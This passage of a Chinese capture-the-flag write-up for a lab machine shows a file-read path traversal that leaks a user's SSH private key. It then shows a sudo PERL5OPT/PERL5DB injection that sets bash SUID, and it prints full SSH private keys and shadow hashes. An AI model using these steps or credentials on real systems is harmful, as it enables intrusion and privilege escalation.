
根据代码,选项1-4分别读取指定文件,其他选项读取给出的文件,但文件名不能多于20字节(0x14):

同样代码中可以得到这个程序读取文件的路径:
1 2 3 4 5 0x616a2f656d6f682f aj/emoh/ 0x69726575712f6b63 ireuq/kc 0x2f7365 /se /home/jack/queries/
结合以上信息,可以读取jack的文件,例如ssh私钥(格式小坑自己修复下):
1 /opt/manage/execute_query 9 "../.ssh/id_rsa"
jack_id_rsa 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 -----BEGIN OPENSSH PRIVATE KEY----- 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 -----END OPENSSH PRIVATE KEY-----
user flag 读取到的私钥ssh登录:
1 ssh -i jack_id_rsa jack@10.10.11.232

提权信息 jack可以sudo运行/opt/monitor.sh,并且有SETENV来设置环境变量,查看文件发现unset了两个perl lib相关环境变量,不能简单的lib劫持,需要使用其他的:
搜索可以发现PERL5OPT:

提权 & root flag 劫持PERL5OPT环境变量执行任意命令:
1 2 3 4 5 6 # 简单命令 sudo PERL5OPT='-Mbase;print(`id`);exit' /opt/monitor.sh # bash加suid # PERL5DB The command used to load the debugger code sudo PERL5OPT=-d PERL5DB='system("chmod u+s /bin/bash");exit' /opt/monitor.sh
shadow 1 2 root:$y$j9T$HwhGTqLOk.g0jLRSGt.RE.$eZjvzgetAedblJFhUTKXR3a90xzWaxtNLuQy4GSfg50:19566:0:99999:7::: jack:$y$j9T$9Z9lna0X87kIw1tXnLTI61$gM1HT7u59YfJwh6hGnM/pnq.EVyrRy9GNTevOgq6AW7:19415:0:99999:7:::
root_id_rsa 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 -----BEGIN OPENSSH PRIVATE KEY----- 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 -----END OPENSSH PRIVATE KEY-----
参考资料
最終更新:2024-01-29 11:01:05